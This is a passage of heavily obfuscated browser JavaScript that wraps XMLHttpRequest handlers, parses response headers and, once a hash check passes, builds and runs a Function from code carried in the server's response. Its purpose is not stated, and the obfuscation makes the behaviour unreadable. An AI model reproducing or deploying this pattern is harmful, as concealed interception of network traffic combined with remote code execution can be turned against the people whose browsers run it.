tW=t9,tA=null;this[at[aD(0x1f5a*-0x1+-0x15f7*0x1+0x35fd,'iit@')][aD(-0x11*-0x247+-0x2*-0xcdc+-0x3edb,ta[tW(0x6a4)])]]&&this[at[ta[tW(0x63a)](aD,-0x5ea+-0x774+-0x1*-0xe0a,tW(0xe8))][ta[tW(0x332)](aD,0x25fa*0x1+0x185*0x16+-0xda*0x52,tW(0x197))]][tH]&&(tA=this[at[aD(-0x2*-0x241+-0x25d+-0x179,ta[tW(0x4a2)])][aD(-0x169d+-0x1177*-0x2+-0xabd,tW(0x197))]][tH][tL],delete this[at[aD(0x347*-0x1+0xdab+-0x9b8*0x1,ta['IZMVb'])][ta[tW(0x226)](aD,0x144c+0xb6b+-0x1e23,ta[tW(0x6a4)])]][tH][tL]),tA==null||(arguments[0x185*0x9+-0x10a6*-0x1+-0xf29*0x2]=tA),tQ[aD(-0x553*0x3+0x2*-0x30d+0x1*0x17e0,tW(0x382))](this,arguments);}if(ag=t7(tY),tO=J[aD(-0x2502+0x1e45+-0x5*-0x179,ta[t9(0x392)])]&&J[ta[t9(0x2e9)](aD,0xe96+0x262+0x8*-0x20b,t9(0x60b))][aD(0x491*-0x7+0x192b+0x7ba,t9(0x62c))]?J[ta['OXQRX'](aD,0x23c9+0x242f+-0x8eb*0x8,t9(0x60b))][aD(0x5*0x8b+-0x6b8+0x4ef,ta[t9(0x5d4)])]:{},tO[aD(0x1218+0xe20+-0x3*0xa6b,ta['kjvQl'])]&&(tt=tO[aD(-0x30*-0x3a+0x9b3*-0x1+-0x6*0x9,ta['kjvQl'])],aI[aD(-0x11f1+-0x1201*-0x1+0x198,t9(0x4a9))](0x11bb+0x65+0x121f*-0x1,tz,tt,tO,ta[t9(0x240)](aD,0x57*0x35+-0x854*-0x2+-0x6*0x59e,ta[t9(0x378)]))),tO[aD(0x2376+-0x1*0x267b+0x492,ta[t9(0x2a7)])]&&(tP=tO[aD(0x596+0x1*-0xabc+0x6b3,ta[t9(0x2a7)])],aI[aD(-0x2236+0xadb+-0x1903*-0x1,'gm6K')](-0x25d7+0x257c+0x5d,th,tP,tO,aD(-0x1da9+-0x6ce*0x1+0x2604,t9(0x169)))),tO[ta['GtlWq'](aD,0x17*-0x19c+-0x306*-0x5+0x71*0x35,ta[t9(0x558)])]&&(tJ=tO[aD(0x3eb+0x146*0x19+0x6da*-0x5,'^xGG')],aI[ta[t9(0x6fe)](aD,-0x1246*0x1+-0x975*-0x1+-0x1*-0xa79,ta['deHMe'])](-0x1*-0xa7b+0x1*-0x1e6a+-0x2e*-0x6f,tY,tJ,tO,ta[t9(0x42f)](aD,0x3dc+-0x5*-0x5ec+-0x665*0x5,'^xGG'))),tO[aD(0x2c8*0x3+0x1de2+-0x25b2,'pu!G')]=function(tH){var tL=t9,tW={'KAcaW':function(tg,tI,ts){return tg(tI,ts);},'Wvnke':function(tg,tI){var ts=t8;return ta[ts(0x788)](tg,tI);},'PAcuL':function(tg,tI,ts){return tg(tI,ts);},'aFPdL':'Awwn','bBUgT':function(tg,tI,ts){return tg(tI,ts);},'NFbxx':tL(0x2fa),'knPgv':'&cY@','vrfjP':function(tg,tI,ts){return tg(tI,ts);},'aeLEP':tL(0x52c),'XFjpD':tL(0x511),'mhPBh':ta[tL(0x24c)]};if(tL(0x248)!==tL(0x248)){if(_0x34e8d6=!(0x1da*-0x8+-0x1ebb+0x2d8b),_0x5283ff=-0xded+-0x1d3*-0x11+-0x6*0x2d9,_0xca0fc5[tW[tL(0x51e)](_0x1b5b72,0x16a*-0x1b+0xa04+0x1d0f,tL(0x73c))]===_0x237dd5||_0x1f711c[_0x463810(-0x1087+0x249+-0x19*-0x9b,tL(0x73c))]===_0x3f4543||tW[tL(0x790)](_0x43d7da[tW[tL(0x571)](_0x2692c1,0x9f2+0x1a*-0x10e+-0x125f*-0x1,tL(0x73c))],tW[tL(0x571)](_0x409460,-0x18d1+0x29d+-0xb0*-0x22,'Jh&I')))_0x306f80=_0x10782c(_0x7bc2a6[_0x3de1e5(0x4e*0x3+-0xd66+0x1*0xd17,tL(0x71b))]),_0x5a6474===null?(_0x319462[_0x290397(0x8e*0x20+0xd*0x1c9+-0x285a,tL(0x71b))]==null&&(_0x515cef[_0x49bf25(0x2*-0x8ba+-0x3*0x221+0x2*0xc39,tL(0x71b))]={}),_0x47a5f8[_0x5d3b8d(-0x6cd*-0x5+-0x1*-0x287+-0x23ed,tW[tL(0x712)])][tW[tL(0x517)](_0x1a623d,0x12a3*0x2+0x3*0x8ed+0x1*-0x3e82,'Phiq')+_0xae0e71(-0x25f8+-0x14a4+0x3c58,tW[tL(0x17d)])]=_0x1dac3c(-0x96b+-0xbaf*-0x2+0x1*-0xcd2,tL(0x244)),_0x36563f[_0x36db0a(0x1461+-0x2509+0x118d*0x1,tW[tL(0x677)])]=_0x11370a):_0x333776[_0x1a947e(-0x884*0x4+-0x11a5+0x351b*0x1,tL(0x58f))](_0x3af90a)?_0x84be6f[tW[tL(0x571)](_0x5c3fa6,0x5*0x109+-0x799+-0x1*-0x351,tL(0x73c))]=_0x4c6caa(0x24d3+0x1*0x761+-0x2abb,tL(0x1bb)):_0x508c54[tW[tL(0x34f)](_0x104adc,0x796+-0x5*-0x684+-0x2745,tL(0x73c))]=_0x11de2e;else{if(_0x1245df[_0x68307d(-0x3*-0x2ab+-0x1db3+0x177c,tW[tL(0x393)])]()===-0xd81+0x1056+-0x2d5&&_0x1526ee[_0x346aec(0x24b+0x2bd*0x2+-0x1*0x6b1,tW[tL(0x461)])](_0x46d840[_0x159559(-0x10e9*0x1+0x73b*0x2+0x358,tL(0x73c))]))return _0x574f6e(_0x23b626,_0x43df56);}_0x26cd85[_0x2c8414(0x1320+0xe4b*-0x2+-0x1*-0xa5b,tW[tL(0x677)])]=_0xcb15bd(_0x1b9543,_0x54b2e1[_0x40ad10(0x5*-0x32a+0x21a*0x9+-0x233,tL(0x73c))],_0x43bb15,_0x268579,_0x253504,arguments[_0x348995(0x1*-0x703+-0x1*0x165+0x36*0x30,tL(0x745))][_0xaa98e(-0x1*-0xd8b+-0x18af+0xcc6,tW[tL(0x7ad)])],_0x5a6921,_0x4b5eb8);}else{var tA,tE,tV,tj,tb,tB,tv,tD;if(this[aD(-0x1982+-0x1cf7+0x7e1*0x7,tL(0x467))]){if(!this[at[aD(-0x1c0f+0x231+0x1a8a,ta[tL(0x4a2)])][aD(0x65d*0x4+0xd2+-0x18f1,ta[tL(0x4eb)])]]){if(tA=this[ta[tL(0x332)](aD,0x1d42+-0x1*-0x132d+0xa3*-0x4b,'etRK')](),tA===''||ta[tL(0x6d9)](tA,null))return null;for(tE={},tV=tA[ta[tL(0x2f6)](aD,-0x23c2+0x41*0x1f+-0x761*-0x4,tL(0x6bb))](/[\r\n]+/),tj=-0xa*0x2a+0x1*0x1867+-0x1*0x16c3;tj<tV[aD(-0x4b1*-0x1+0xe41+-0x1160,ta[tL(0x75d)])];tj++)tb=tV[tj],tB=tb[ta['wacuB'](aD,-0x2308+0x3b6*-0x1+0x2747,'dbhq')](ta[tL(0x660)](aD,-0x1bb8+0x25c*0x5+-0x29*-0x67,ta[tL(0x1d0)])),tB!==-(-0x10c3+0x1*0x187d+-0x7b9)&&(tv=tb[aD(-0x89c+0x7*0x421+-0x12f1,ta[tL(0x124)])](0x11f1+0x2e9*-0x5+-0x1c*0x1f,tB)[ta[tL(0x31a)](aD,0xea*-0x1f+-0x1b1*-0x15+-0x5b9,tL(0x13b))](),tD=tb[aD(-0xb24*-0x1+0x2f*-0x72+0xb24,ta[tL(0x124)])](tB+(0x1cd7*0x1+-0x1*-0xf8e+0x1*-0x2c64))[ta['SMAJO'](aD,0x1*-0x1354+-0x1503+0x298*0x10,tL(0x182))](/^\s+|\s+$/g,''),tE[ta['VMOec'](aD,-0x1*-0x24da+0x53*-0x14+0x33f*-0x9,ta[tL(0x5d6)])](tv)?tE[tv]+=aD(-0x184d+0x18d+0x17f4,ta['kJQjl'])+tD:tE[tv]=tD);this[at[aD(-0x19*-0xb5+0x83*0x44+-0x1*0x33cd,tL(0xe8))][ta['uOLQk'](aD,-0x171a+0xb*0x2fb+0x1*-0x85a,ta['fzKKv'])]]=tE;}return this[at[ta[tL(0x6d6)](aD,-0xc*-0x67+-0x1*-0x1bd+-0x5e5,ta['IZMVb'])][aD(0x3ef+0x1*0x12b7+-0x1551*0x1,tL(0x398))]][tH[ta[tL(0x579)](aD,-0x44*0x4a+0xc7e+0x3*0x2e0,ta[tL(0x450)])]()]||null;}return this[aD(-0x9d*-0x2b+0x2583+-0x3f3b*0x1,tL(0x343))](tH);}},aL(0x130b+-0x4*-0x5+0x1*-0x1315)?tO[ta[t9(0x6fa)](aD,0x13*0x77+-0x2566+0x1de7,t9(0x53a))]={}:tO[aD(0x323*0x2+-0xfdd+-0x1*-0xaed,t9(0x53a))]&&(tc=tO[aD(-0xa49*0x1+0x1dee+-0x124f*0x1,t9(0x53a))],aI[aD(-0x530+-0x1c7f+0x2357,ta[t9(0x505)])](0x243b+-0x15bb+-0xe7c,tM,tc,tO,aD(0xdb9*-0x2+0x140*0x13+0x508,t9(0x53a)))),tO[at[aD(0x859*-0x1+0x2*-0x2ee+0xee1,t9(0xe8))][aD(-0x33*0xa9+-0xe35*0x2+0x3fb3,ta[t9(0x499)])]]=(function(){var tH=t9;try{return J[aD(-0xec6+-0x7*-0xc5+0xa03,tH(0x60b))][aD(0xd05+0xfd4*-0x2+0x1391,tH(0x62c))][ta[tH(0x31a)](aD,-0x3*-0x1df+-0x7*-0x348+0x1af*-0x10,tH(0x45f))]&&J[aD(0x7*0x482+0x119*0x5+0x246b*-0x1,tH(0x60b))][ta[tH(0x241)](aD,0x22e5+0x1d*0xd7+-0x3a52,'d4b9')][aD(0x2*0xa8e+0x1f53+0x57*-0x97,ta[tH(0x64f)])]&&J[aD(0x5*-0x6bb+0xc2f*-0x1+-0x9*-0x543,'AcOm')][aD(0x58e+0xce7+-0x10f3*0x1,ta[tH(0xe1)])];}catch(tL){return!(-0x16fd+-0x3*-0x9d0+0x339*-0x2);}}()),tO[at[aD(-0x93b*-0x2+-0x21e9+0x101f,t9(0xe8))][aD(-0x2295+0x2*-0x19+0x2465,t9(0x113))]])try{tx=tO[aD(0x1361+-0x1da6+-0x131*-0xa,t9(0x45f))],aI[ta[t9(0x6a7)](aD,-0x2307+0x1601+0x1*0xeae,'gm6K')](-0xb7a+0x5ec+-0x1*-0x593,tl,tx,tO,aD(-0x1d34+-0x2*0xb50+0x51*0xa9,ta[t9(0x48c)])),tQ=J[ta['jywMx'](aD,-0x5b0*0x1+-0x2262+0x28b2,ta[t9(0x392)])][ta['OdmjG'](aD,0x13cf+-0x1c35+0x954,t9(0x62c))][aD(0x47*0x53+0x196c*-0x1+-0x1*-0x385,ta[t9(0x64f)])],aI[aD(-0x22a8+0x1*0xc5+0x238b,t9(0x4a9))](0x3*0x569+-0x2671+0x163c,ti,tQ,tO,aD(0xbb*0x1f+0x1*0x18+-0x159f,t9(0x261)));}catch(tH){aE(aJ[ta['AOnKV'](aD,-0x1*0x1a9b+0x1c67+-0x11,'vwh%')](0x666+0x1*-0x243e+0x1ddb,aD(0x1f6d+-0x28*-0x63+-0x2d3e,ta['ObLCM'])),tH);}try{tf=J[aD(0x19*-0x173+0x2ed*-0x2+0x2b9a*0x1,t9(0x15a))][aD(-0x7*0x3b7+-0x1*0x1bcf+0x1bc7*0x2,ta[t9(0x2ac)])](J[ta['UuEyB'](aD,0x1531*-0x1+0x1b2f+-0x55e,ta[t9(0x392)])][aD(-0x3*-0xcf7+-0x266f+-0xa*-0xc,t9(0x62c))],aD(0x2a+-0x45*-0x39+0x1*-0xe96,'1G05')),tZ={},J[aD(-0x165*-0x6+-0xb10+0x437,t9(0x15a))][ta[t9(0x2e9)](aD,-0x559+-0x1ad9+-0x6*-0x59e,t9(0x744))](J[aD(-0x1*0x775+0x1bd*-0x7+-0x6c*-0x30,'Pu1#')][aD(-0x8e*-0x20+-0xf0b+0x7*-0x41,ta[t9(0x5d4)])],aD(0x69a+0x3*-0x62e+0xce1,ta[t9(0x535)]),(tZ[ta[t9(0x1bc)](ta[t9(0x4a7)](aD,0x12bd+0x158*0x1b+-0x3642,t9(0x5c8)),aD(0x835*-0x4+0x1e53+0x41c,ta[t9(0x2ff)]))]=!(-0xaac*0x3+-0x1bc+0x21c0),tZ[aD(-0x267b*-0x1+0xa63*0x1+-0x2f60,t9(0xe2))+aD(0x1a1d+-0x109*-0x1f+-0x390f,ta[t9(0x3f4)])]=function(){var tL=t9;if(tL(0x222)!==tL(0x222)){if(_0x4b6f08(_0x49d03e))return _0x404a22();if(_0x3ba2cd(_0x2c01fb))return _0x11b598();if(_0x20226d(_0x535bb3))return _0x3871cd();}else{var tW=arguments[-0xe45+-0x1ca4+-0x34d*-0xd];typeof tW===a1&&(this[at[aD(-0x3*-0xa9f+-0xf1*0x15+0x44*-0x2b,ta[tL(0x4a2)])][aD(-0x87d+0x1*0x1003+-0x6d0,tL(0x14c))]]=tW),tf[aD(-0x485*0x8+0xc5*0x14+-0x1*-0x1623,'cDxr')][aD(0x769*0x1+0x12cb*-0x1+-0x465*-0x3,ta[tL(0x306)])](this,arguments);}},tZ));}catch(tL){aE(aJ[aD(-0x2584+0x6b1*0x1+0x39e*0x9,ta[t9(0x3bd)])](0xa6*-0x31+-0x1*-0x11f5+0xdd5,aD(0x22ff+0x1*-0x97+-0xf*0x22f,ta[t9(0x130)])),tL);}return{'lu':function(){var tW=t9,tA={'lvhli':ta[tW(0x306)]},tE=new J[(ta[tW(0x189)](aD,0x1b1*0xb+-0x343*-0x3+-0x1bc4,tW(0x60b)))]();return J[ta[tW(0x6cc)](aD,0x2412+0x308+-0x42d*0x9,tW(0x15a))][aD(-0x4d*-0x1f+-0x85*0x2f+0x109a,ta['vXUoj'])](tE,aD(0x42*-0x73+-0xaae+0x841*0x5,tW(0x739)),tf),tE[aD(0x25d+-0x151*-0x6+-0x94c,ta[tW(0x378)])]=function(){var tV=tW;return tt[aD(-0x253c+0x141*-0x3+0x2acc,tV(0x382))](tE,arguments);},tE[aD(-0x44*0x50+-0x861+0x1f2e,ta['HXhKg'])]=function(){var tV=tW;return tP[aD(0x4f*-0x46+-0x36*0x1d+0x21*0xe5,tA[tV(0x3e1)])](tE,arguments);},tE[aD(-0x1f23+0x1d*-0xa1+0x3*0x10f5,'^xGG')]=function(){var tV=tW,tj={'INYbE':function(tb,tB){var tv=t8;return ta[tv(0x457)](tb,tB);}};if(ta[tV(0x36b)](tV(0x706),ta[tV(0x15c)])){if(tj[tV(0x53d)](_0x38c35e,_0x2e9ed7))return _0x2c9285();_0x3c0035=_0x50cedd[_0x469d4e(0x2345*0x1+0xcec+0x2eaa*-0x1,'Y6i6')](!(0x2235+0x1f6+-0x242a)),_0x42620f(_0x1ef99f);}else return tJ[aD(-0xb*-0x293+0x1db9+0x383d*-0x1,'bSz5')](tE,arguments);},tE[ta[tW(0x789)](aD,0x3*-0x970+0x141e+-0x8*-0x131,tW(0x53a))]=function(){var tV=tW;return tc[ta[tV(0x312)](aD,-0xa1b*-0x3+0x126d*0x2+-0x2*0x20af,tV(0x382))](tE,arguments);},tE[aD(-0x748+0x655*0x2+0xb*-0x57,tW(0x45f))]=function(){var tV=tW;return tx[ta[tV(0x5b2)](aD,0x41*-0x3c+-0x1126+0x222f,'bSz5')](tE,arguments);},tE[aD(0x2497+0x1023+-0x339c,tW(0x261))]=function(){var tV=tW;return tQ[ta[tV(0x332)](aD,-0x17d4+0x1c6*0x9+0x9ab,'bSz5')](tE,arguments);},tE;}};}()),'su':(function(){var t9=av,ta={'bTjep':'WKNu','goLgb':t9(0x11e),'wDDxQ':function(tf,tZ){return tf===tZ;},'VfsSZ':function(tf,tZ,tz){return tf(tZ,tz);},'OrIaN':t9(0x52c),'XqnNN':t9(0x382),'IAwUu':t9(0x30b),'ssnjb':function(tf,tZ,tz){return tf(tZ,tz);},'pXWtH':function(tf,tZ,tz){return tf(tZ,tz);},'QKpXA':t9(0xe8),'sXvJj':function(tf,tZ,tz){return tf(tZ,tz);},'zUjja':t9(0x79d),'bVerS':t9(0x6b3),'ziofa':function(tf,tZ){return tf<tZ;},'MlRxB':function(tf,tZ){return tf+tZ;},'pWxlb':function(tf,tZ){return tf==tZ;},'ZCvZF':function(tf,tZ){return tf!=tZ;},'YLbtf':t9(0x483),'clAMy':function(tf,tZ){return tf==tZ;},'VWucg':function(tf,tZ,tz){return tf(tZ,tz);},'nFQaQ':t9(0x350),'hlSZd':'RJC3','hqApM':'T9wH','rsReW':function(tf,tZ){return tf(tZ);},'bfDcg':function(tf,tZ,tz){return tf(tZ,tz);},'adiXS':t9(0x7af),'ZciIN':function(tf,tZ,tz){return tf(tZ,tz);},'akWkG':function(tf,tZ,tz){return tf(tZ,tz);},'mMdgQ':'vwh%','lGwYq':function(tf,tZ,tz){return tf(tZ,tz);},'ovVBp':function(tf,tZ,tz){return tf(tZ,tz);},'ZvMMS':function(tf,tZ,tz){return tf(tZ,tz);},'PgNAB':t9(0x376),'tngQD':t9(0x470),'UKbim':t9(0xe5),'VTrUq':t9(0x250),'DxCNt':t9(0x1b1),'GdWzj':function(tf,tZ,tz){return tf(tZ,tz);},'rqKgu':t9(0x437),'mTLgS':function(tf,tZ,tz){return tf(tZ,tz);},'yomjd':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'NCCLr':t9(0x7a6),'JPLAp':function(tf,tZ){return tf>tZ;},'GcIsl':function(tf,tZ,tz){return tf(tZ,tz);},'qGaYD':t9(0x6c9),'xYlfX':t9(0x6c1),'FhvGZ':t9(0x6f6),'CVOFa':function(tf,tZ,tz){return tf(tZ,tz);},'jlyAb':'@EGw','AJSiV':t9(0x625),'aRYSx':t9(0x2bb),'yidFV':function(tf,tZ,tz){return tf(tZ,tz);},'gXYEw':function(tf,tZ){return tf==tZ;},'Slols':function(tf,tZ,tz){return tf(tZ,tz);},'JnDWe':t9(0x76e),'JBVKj':t9(0x1fd),'LYHYI':t9(0x7de),'wsIKM':function(tf,tZ){return tf===tZ;},'THWMj':t9(0x5a3),'vYObd':function(tf,tZ){return tf+tZ;},'IXFFD':t9(0x436),'suEOP':function(tf,tZ){return tf+tZ;},'ernAc':function(tf,tZ){return tf!==tZ;},'cimjz':function(tf,tZ,tz){return tf(tZ,tz);},'gRcjL':t9(0x373),'HRafQ':function(tf,tZ){return tf!==tZ;},'qHzRs':t9(0x234),'zatAz':function(tf,tZ,tz){return tf(tZ,tz);},'NhUxN':t9(0xea),'Eycjn':t9(0x752),'vaTKO':function(tf,tZ){return tf!==tZ;},'DNRCx':'828Y','DfraB':function(tf,tZ,tz){return tf(tZ,tz);},'xtjEh':t9(0xcb),'BNrmM':function(tf,tZ){return tf-tZ;},'FGzvF':function(tf,tZ){return tf+tZ;},'zCjvr':function(tf,tZ){return tf==tZ;},'uovAo':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'RsCDX':function(tf,tZ){return tf===tZ;},'OYKax':function(tf,tZ,tz){return tf(tZ,tz);},'SUNeV':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'ASiwI':function(tf,tZ){return tf&&tZ;},'MmKnL':function(tf,tZ){return tf||tZ;},'gnUzs':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'xJPbu':t9(0x449),'ituBS':t9(0x7be),'AOqvV':function(tf,tZ,tz){return tf(tZ,tz);},'YAWZH':function(tf,tZ,tz){return tf(tZ,tz);},'SMxmU':function(tf,tZ,tz){return tf(tZ,tz);},'ZqSPo':function(tf,tZ,tz){return tf(tZ,tz);},'DtmzZ':t9(0x412),'aBLZE':function(tf,tZ){return tf||tZ;},'ernXZ':function(tf,tZ,tz){return tf(tZ,tz);},'wQPxd':'dFnO','rXrOy':'RzOy','vCXNf':t9(0x4ff),'fzijt':function(tf,tZ,tz){return tf(tZ,tz);},'HgGmp':t9(0x5ea),'nIdel':function(tf,tZ,tz){return tf(tZ,tz);},'NxsTo':function(tf,tZ,tz){return tf(tZ,tz);},'Yhrbx':function(tf,tZ){return tf===tZ;},'tBGKI':function(tf,tZ,tz){return tf(tZ,tz);},'bggDZ':function(tf,tZ,tz){return tf(tZ,tz);},'jLJyJ':t9(0x745),'HswzN':'HrOb','DTRGj':'st%d','nzrQX':t9(0x2cf),'YnSGm':t9(0x7cd),'QkGfb':t9(0x73c),'oKfHY':t9(0x22b),'IJGFr':function(tf,tZ,tz){return tf(tZ,tz);},'IvvCV':function(tf,tZ,tz){return tf(tZ,tz);},'VHPlf':'Awwn','cwuDh':t9(0x2fa),'YeyKz':t9(0x58f),'WYEjh':t9(0x511),'RloHC':function(tf,tZ,tz){return tf(tZ,tz);},'wXEDt':function(tf,tZ,tz){return tf(tZ,tz);},'VNeCU':function(tf,tZ,tz){return tf(tZ,tz);},'LawZi':t9(0x4c0),'QEbbY':function(tf,tZ,tz){return tf(tZ,tz);}},tt,tP;function tJ(tf){var tZ=t9,tz,th,tM,tY,tN;if(!a2[aD(0x10ea+0x1*-0x1ac9+0xac2,ta[tZ(0x7bd)])](tf))return null;for(tz=a2[aD(0x13*0x19c+-0x1d33+-0xd4,ta[tZ(0x3ef)])](tf),th=0x2029*-0x1+0x36a+0x1cbf,tM=tz[aD(-0x11cd+-0x1*0x1d44+-0x30a3*-0x1,tZ(0x47c))];th<tM;th++)if(tY=tz[th],tY!=null&&ta[tZ(0x657)](tY[ta[tZ(0x613)](aD,0x238+-0x144*0x9+0xaa2*0x1,tZ(0x13b))](),aD(0x1760+-0xa1*-0x1+-0x1762,tZ(0x442))))return tN=tf[tY],a2[aD(-0x687*-0x1+-0x75c+0x1e3,tZ(0x531))](tN)?[tY,tN]:null;return null;}function tc(tf,tZ,tz){var th=t9,tM,tY,tN,tm,tC;if(ta[th(0x521)](tz,null))return-0x20*0x55+-0x10e6+0x1b86;if(ta['ZCvZF'](tf,null)&&tf>=-0x1c2c+-0x731+0x2489&&tf<0x2b*0x23+-0x133*-0xf+0x23b*-0xa)return-0x79f*-0x1+0xa8f+0x166*-0xd;if(tM=tz[aD(0x30*0xb0+0x1*0x621+-0x2581,ta[th(0x469)])](aD(0xfd6+-0x15e6+0x6af,th(0x442))),ta[th(0x404)](tM,null)||tM[ta[th(0x79e)](aD,-0x25e5+0xa21+0x1*0x1c4d,ta[th(0x6e1)])](aD(-0xa65+0x23a1+0x179f*-0x1,'ZZns'))===-(-0x1*-0x1396+0x1*-0xb3+-0x12e2))return 0x56*-0x2e+-0xb5*0x2c+0x4*0xba4;tY=0x80f*-0x1+-0x7e3+0x7fa*0x2,tN={};try{if(th(0x714)!==th(0x4c4))tN=J[aD(-0x1917*-0x1+-0x8f*-0x32+-0x339d,th(0x79d))][aD(0x2592+0x1221+-0x31*0x11e,ta[th(0x381)])](tZ);else{if(_0x1cb502[_0x4c4b2f(-0x17*-0x65+0x1*-0x242f+-0x9*-0x336,ta[th(0x5d2)])]()===-0x28*0x9e+0x17*-0x7b+-0x51b*-0x7&&this[_0x345b5a[_0x11399f(-0xd82+-0x1*-0x1859+-0xa2b,th(0xe8))][_0x38b1d7(-0xfc4*0x2+-0x1a7d*-0x1+0x631*0x1,th(0x6b1))]]&&_0x3bf51d[_0x124401(0xb69*0x3+0x32d*-0x1+0x9fe*-0x3,th(0x511))](_0x297889)&&(_0x2f74c0[_0x4f495b(-0x22d8+0x40*0x3d+0x1565*0x1,ta[th(0x66b)])](this),this[_0x5edb85[_0x757974(0x2a6+-0x21f4+0x1ffa,'iit@')][ta[th(0x613)](_0x3a54aa,-0xee8+-0x1a08+0x2*0x1517,ta[th(0x542)])]]=!(-0x700+0x67d*-0x1+0x3*0x47f),this[_0x25ac4f[_0x3d0c3b(0x115a*0x2+-0xa2c*0x2+-0xdb0,th(0xe8))][ta['ssnjb'](_0x5b1b24,-0x810+0x2*-0x6a8+0x16e1,'7^hL')]][-0x9bb+0x2442*-0x1+0x2dfe]=this[_0x35320b[_0x394405(0x1*-0x314+-0x181d+0x1bdd,th(0xe8))][_0xc3158c(-0x2358+0x2300+0x1*0x111,'yrl3')]],_0x367e4f[ta[th(0x569)](_0x4d2150,-0x1219+-0x86a*-0x3+-0x2*0x2ac,ta[th(0x66b)])](this,this[_0x57a1e9[_0x723264(-0x1a3*0xd+0x20e6+-0xaf3*0x1,ta[th(0xec)])][ta[th(0x648)](_0x1647e2,-0x1055*-0x1+0x11e6+-0x76*0x47,th(0x37b))]]),_0x44f6b7[_0x1a2724(-0x1ed0*0x1+-0x5eb+0x264c,th(0x3f5))](this[_0x209d59[_0x4bfe20(-0x1*0xa99+-0x25d8+0x311d,ta[th(0xec)])][_0x299261(-0x4ce+0x4*-0x4cd+0x19ac,th(0x6b3))]]))){for(_0x3ca54b=_0x4869ff[_0x3ca775(-0x1fd+0x1ad2*0x1+-0x1*0x176d,ta[th(0x281)])][_0x145902(-0x1d8b+0x20e3+-0x263*0x1,th(0x2cb))](_0x3227a3[_0x2ec4fb(-0x17f3+0x43c+0x1*0x151f,ta[th(0x281)])][_0x193363(0x26de+-0x6d3*-0x3+-0x84b*0x7,th(0x55c))](this[_0x16cf0f[_0x11c06b(0x2*0xe43+0xfa3+-0x4d5*0x9,ta['QKpXA'])][_0x33bd78(-0x236c+0x3*-0xa1f+0x4373,ta[th(0x3e6)])]])),this[_0x595d67[_0x4ce257(-0x45f*0x7+0x65b*-0x2+0x8b*0x51,th(0xe8))][_0x4fb52b(0x1d49+0x5*0x153+-0x6*0x5b5,ta[th(0x3e6)])]]=null,_0x86fbc7=-0x1af*-0x8+0xf*-0xdb+-0x1*0xa3,_0x42f992=_0x1d8fb5[_0x23fefc(-0xebf+0x4b8+0xb99,th(0x47c))];_0x453667<_0x557b3a;_0x3a5fc7++)_0x43c8e8[_0x562dbe(0xf5e+-0x234a*0x1+0x1517,th(0x17e))](this,_0x36c9c0[_0xe42585(0x1472+0x3*-0x5b3+-0x4*0xb3,th(0x11e))](_0x512fcc[_0x4938b4])[-0xf*-0x221+-0x11be+-0xe31],_0x3b7338[_0x4b7bdc][_0x59cd34[_0x3949a6(-0x94*-0x12+0xdfd+0xbec*-0x2,th(0x11e))](_0xd53a51[_0x1a4ad5])[-0x26cf+0x1e8+0x1*0x24e7]]);}}}catch(ti){}if(at[aD(-0x2453+0x44b+0x21ce,ta['hqApM'])]()[aD(0x1f0b+0x18b*-0x17+0x51d,th(0x451))]()){if(tm=tz[aD(-0x1111+-0x2545*-0x1+-0x1294,th(0x483))](at[aD(-0x21fe+0x119c+-0x887*-0x2,ta[th(0xec)])][aD(0x1615*0x1+-0xe*0xed+0x12f*-0x7,th(0x42c))]),tm==null||tm===z)return 0x47*-0x43+0xcb9*-0x1+0x1*0x1f4e;if(ta['pWxlb'](tZ,null)||tZ==z)return ta[th(0x4bf)](aE,aJ[aD(-0xb5+-0x7be+-0x19c*-0x6,th(0x43c))](0xaed*-0x1+0x14fb+-0xa0b,ta[th(0x2e1)](aD,0xc81+-0x6*0x1d3+0x18,th(0x413)))),0x1757+0x1*-0x1b+-0x13*0x139;if(tN[aD(0x5*-0x779+0xcb*0x19+0x1249,th(0x2a3))]==null&&(tY=0x1261+-0x4*-0x7aa+-0x1*0x3108),tm!==a2[ta['ssnjb'](aD,-0x5d*-0x11+-0x212+-0x2ab,'2OJu')](J[ta[th(0x79e)](aD,-0x7*-0x469+0x2584+-0x42f7,ta[th(0x3cb)])](tZ),at[aD(-0x1*0x65a+-0xfa*0x19+0x2032,th(0x175))]())+z)return aE(aJ[ta['ZciIN'](aD,-0x165a*0x1+0xd62+0x1*0xa2d,th(0x43c))](-0x2690+0x1*0x929+0x1d6b,aD(-0x3d*0x59+-0x17b9*-0x1+0x11*-0xd,th(0x413)))),-0x175c+0x17e6+0x1*-0x89;try{th(0x785)===th(0x785)?(tC=new J[(aD(0x4db*-0x2+-0x13ff+-0x5*-0x647,th(0x6a2)))](tN[ta['akWkG'](aD,-0x2*-0x725+-0x1be*0xa+0x11*0x41,th(0xe5))]),tC()):_0x1c41c0+=_0xad82f9[-0x1f3*-0xf+-0x1*0x74c+-0x15d*0x10]+(_0x42e76d[0x9c4*0x1+0xcf*0x2b+0x409*-0xb]+_0x523572[_0x2feed2[-0x1*-0xc5d+-0x23d*0x5+-0x10d]](_0x1ad4c6)[_0x1c09c8[0x20cc+0x414*-0x8+-0x9]](-0x5*0x431+-0x2bb*0xb+0x5*0xa36))[th(0x338)](-(-0xc37+-0x1*0x22ca+0x2f03));}catch(tH){aE(aJ[aD(-0x306+0x1*-0x1885+0x1d46,ta[th(0x14e)])](0xa9d+-0x1*0x20b3+-0x1*-0x161b,ta[th(0x4d9)](aD,-0x14b*0x11+-0xe1e*0x1+0x10*0x25c,th(0x413))),tH);}return tY;}if(tN&&tN[aD(-0xc6e*-0x1+0x1*-0xeb+0x5*-0x1f7,th(0x7c9))+ta[th(0xd4)](aD,0x216a+-0x2695*0x1+0x68c,th(0x376))]&&tN[aD(-0x2*0x4c+-0x2*-0xa4f+-0x92b*0x2,th(0x7c9))+ta[th(0x508)](aD,0x3*0x3b+-0x5*0x45d+0x1681,ta[th(0x4af)])]===ta[th(0x601)](aD,0x6b9*-0x1+-0x15f5+0x1e18,ta[th(0x75c)])){ta[th(0x404)](tN[aD(-0x1*-0x455+-0xc15+0x1b3*0x5,th(0x2a3))],null)&&(tY=0xf24*-0x1+-0x19ff+0x2924);try{tC=new J[(aD(0x3*0x30a+0x1647+0x1db7*-0x1,th(0x6a2)))](tN[ta[th(0x613)](aD,-0xf3c+0xb*-0x359+0x353e,ta[th(0x4c3)])]),tC();}catch(tL){if(ta[th(0x7b0)]===th(0x37a)){var tu=[];for(var 